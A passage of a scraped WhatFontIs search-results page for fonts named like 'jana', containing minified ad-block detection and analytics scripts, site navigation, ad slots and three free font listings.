s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/tag/0/jana" />
<link rel="next" href="https://www.whatfontis.com/tag/1/jana" /><META NAME="ROBOTS" CONTENT="NOINDEX, FOLLOW">

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img6-search',
  event_label: 'img6',
  value: 0
});
gtag('event', 'ads_check', {
  'event_category': 'V19-ADS-FS',
  'event_label': 'layout-img6',
  'value': 0
});
window.addEventListener('DOMContentLoaded', (event) => {
  const domReadyTime = Math.round(performance.now());
  gtag('event', 'dom_ready_performance', {
    'timing_value': domReadyTime,
    'page_path': window.location.pathname,
    'event_category': 'Performance'
  });
  console.log(`DOM Ready semnalat în GA4: ${domReadyTime}ms FS`);
});

</script>

</head>
<body>


<!-- HEADER START -->


<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link btn dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="jana">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div id="main">
				<div class="page-nav">
						
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">
						<li class="breadcrumb-item"><a href="/">What Font Is</a> </li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">We indexed 340 fonts with title similar to jana</h1></li>
					</ol>
				</nav>
								<div class="mb-3">
					<form action="#" class="w-14 mga background1 setoptionsclass" id="setoptions" >
					<input type="hidden" name="searchtext" value="jana">
					<input type="hidden" name="p" value="searchapi">
					<input type="hidden" name="identify" value="">
					<input type="hidden" name="date" value="">
					<div class="btn-group btn-group-lg btn-group-toggle mb-2 d-flex" data-toggle="buttons">
						<label class="btn btn-sm btn-fonts flex-fill  active">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-1"  value="0"  checked="checked"> ALL FONTS
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-2" value="1" > COMMERCIAL
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" name="viewoptions" id="step3-option-3" value="2" > FREE PERSONAL
						</label>
					</div>
					</form>
				</div>
				
				<a href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search" class="btn btn-sm btn-white mb-2">Serif</a>
<a href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search" class="btn btn-sm btn-white mb-2">Sans-Serif</a>
<a href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search" class="btn btn-sm btn-white mb-2">Slab-Serif</a>
<a href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search" class="btn btn-sm btn-white mb-2">Script</a>
<a href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search" class="btn btn-sm btn-white mb-2">Monospaced</a>
<a href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search" class="btn btn-sm btn-white mb-2">Decorative/Display</a>
<a href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search" class="btn btn-sm btn-white mb-2">Handwritten</a>
<a href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search" class="btn btn-sm btn-white mb-2">Blackletter</a>
<a href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Modern</a>
<br>
<a href="//www.whatfontis.com/all-fonts/posters-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Posters</a>
<a href="//www.whatfontis.com/all-fonts/branding-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Branding</a>
<a href="//www.whatfontis.com/all-fonts/headlines-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Headlines</a>
<a href="//www.whatfontis.com/all-fonts/invitations-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Invitations</a>


				<form action="//www.whatfontis.com" method="post">
				<input type="hidden" name="p" value="search" />
				<div class="input-group big-search mb-3">
						<input type="text" name="searchtext" id="similartextid" value="jana" class="form-control" placeholder="Or type to search for another font" autocomplete="off">
						<button class="btn input-group-append" aria-label="Search">
							<i class="fas fa-search"></i>
						</button>
				</div>
				</form>


				<div class="font-style-results">
										<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="BISHOWSON2  Ranjana Lipi        ISBN9993355933 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_BISHOWSON2-Ranjana-Lipi-ISBN9993355933.font"/>
					<meta itemprop="productID" content="276282"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BISHOWSON2-Ranjana-Lipi-ISBN9993355933a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3480" />
						<meta itemprop="ratingValue" content="3.12" />
					</div>
						<a href="https://www.whatfontis.com/FF_BISHOWSON2-Ranjana-Lipi-ISBN9993355933.font" title="BISHOWSON2  Ranjana Lipi        ISBN9993355933 Font">BISHOWSON2  Ranjana Lipi        ISBN9993355933 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_BISHOWSON2-Ranjana-Lipi-ISBN9993355933.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BISHOWSON2-Ranjana-Lipi-ISBN9993355933a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="BISHOWSON2  Ranjana Lipi        ISBN9993355933 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BISHOWSON2-Ranjana-Lipi-ISBN9993355933A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BISHOWSON2-Ranjana-Lipi-ISBN9993355933A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BISHOWSON2-Ranjana-Lipi-ISBN9993355933a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BISHOWSON2-Ranjana-Lipi-ISBN9993355933a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BISHOWSON2-Ranjana-Lipi-ISBN99933559330.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_BISHOWSON2-Ranjana-Lipi-ISBN999335593301.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid276282"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_BISHOWSON2-Ranjana-Lipi-ISBN9993355933.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">BISHOWSON2  Ranjana Lipi        ISBN9993355933 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Janaranjani Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Janaranjani-Regular.font"/>
					<meta itemprop="productID" content="289078"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janaranjani-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5801" />
						<meta itemprop="ratingValue" content="3.07" />
					</div>
						<a href="https://www.whatfontis.com/FF_Janaranjani-Regular.font" title="Janaranjani Regular Font">Janaranjani Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Janaranjani-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janaranjani-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Janaranjani Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janaranjani-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janaranjani-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janaranjani-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janaranjani-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janaranjani-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janaranjani-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid289078"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Janaranjani-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Janaranjani Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="content pr-body d-md-block mb-5 pb-2 ">
						<div class="container pt-5">
							<div class="text-center">
								<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="MangaManjana Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_MangaManjana.font"/>
					<meta itemprop="productID" content="290339"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MangaManjanaa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6373" />
						<meta itemprop="ratingValue" content="3.08" />
					</div>
						<a href="https://www.whatfontis.com/FF_MangaManjana.font" title="MangaManjana Font">MangaManjana Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_MangaManjana.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MangaManjanaa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="MangaManjana FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MangaManjanaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MangaManjanaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MangaManjanaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MangaManjanaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MangaManjana0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MangaManjana01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid290339"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
